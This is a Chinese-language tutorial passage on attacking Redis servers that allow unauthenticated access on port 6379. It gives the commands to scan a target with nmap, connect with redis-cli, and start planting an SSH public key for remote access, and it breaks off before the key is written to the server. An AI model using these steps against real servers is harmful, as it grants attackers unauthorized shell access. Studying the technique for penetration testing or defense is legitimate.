# Redis 6379端口
# 关于
# 攻击方法
要成功的利用Redis未授权访问的漏洞需要如下几点
首先可以使用 Nmap的检测脚本 对 Redis进行未授权检测
nmap -A -p 6379 –script redis-info 192.168.0.126
1

也可以使用其他工具进行扫描


连接数据库查看 info, 确定未授权访问
redis-cli -h 192.168.0.126 -p 6379
1
# Linux 获取权限
# SSH公钥

生成密钥在攻击机中
ssh-keygen -t rsa
1
将公钥导入key.txt文件(前后用\n\n换行,避免和Redis里其他缓存数据混合)
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt
1
